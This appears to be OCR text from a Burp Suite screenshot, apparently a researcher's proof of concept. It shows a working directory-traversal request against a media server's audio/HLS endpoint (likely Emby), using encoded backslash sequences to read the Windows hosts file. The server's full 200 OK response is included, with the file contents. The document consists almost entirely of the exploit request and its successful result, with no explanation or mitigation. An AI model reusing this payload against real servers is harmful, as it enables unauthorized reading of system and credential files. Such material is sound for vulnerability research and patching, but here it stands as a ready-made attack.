 Burp Suite Professional v2020.12.1 - Temporary Project - ssdf
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × ...
Send Cancel < ▼ > ▼
Request
Pretty Raw \n Actions
1 GET
/Audio/anything/hls/..%5C..%5C..%5C..%5C..%5C..%5CWindows%5CSystem32%5Cdr
ivers%5Cetc%5Chosts/stream.mp3/ HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/87.0.4280.88 Safari/537.36
4 Accept: */*
5 Referer /web/index.html
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Connection: close
9
10
Search... 0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Connection: close
3 Date: Wed, 07 Apr 2021 16:11:31 GMT
4 Content-Type: application/octet-stream
5 Server: Microsoft-NetCore/2.0, UPnP/1.0 DLNADOC/1.50
6 Content-Length: 824
7 Cache-Control: public
8 Last-Modified: Thu, 22 Aug 2013 13:25:41 GMT
9 Accept-Ranges: bytes
10 Age: 240633950
11 Access-Control-Allow-Credentials: true
12 Access-Control-Allow-Headers: Accept, Accept-Language, Authorization,
Cache-Control, Content-Disposition, Content-Encoding, Content-Language,
Content-Length, Content-MD5, Content-Range, Content-Type, Cookie, Date,
Host, If-Match, If-Modified-Since, If-None-Match, If-Unmodified-Since,
Origin, OriginToken, Pragma, Range, Slug, Transfer-Encoding, Want-Digest,
X-MediaBrowser-Token, X-Emby-Authorization
13 Access-Control-Allow-Methods: GET, POST, PUT, DELETE, PATCH, OPTIONS
14 Access-Control-Allow-Origin:
15
16 # Copyright (c) 1993-2009 Microsoft Corp.
17 #
18 # This is a sample HOSTS file used by Microsoft TCP/IP for Windows.
19 #
20 # This file contains the mappings of IP addresses to host names. Each
21 # entry should be kept on an individual line. The IP address should
22 # be placed in the first column followed by the corresponding host name.
23 # The IP address and the host name should be separated by at least one
24 # space.
25 #
26 # Additionally, comments (such as these) may be inserted on individual
27 # lines or following the machine name denoted by a '#' symbol.
28 #
29 # For example:
30 #
31 #
32 # #
33
34 # localhost name resolution is handled within DNS itself.
35 # 127.0.0.1 localhost
36 # ::1 localhost
37
Search... 0 matches
深夜笔记本
Done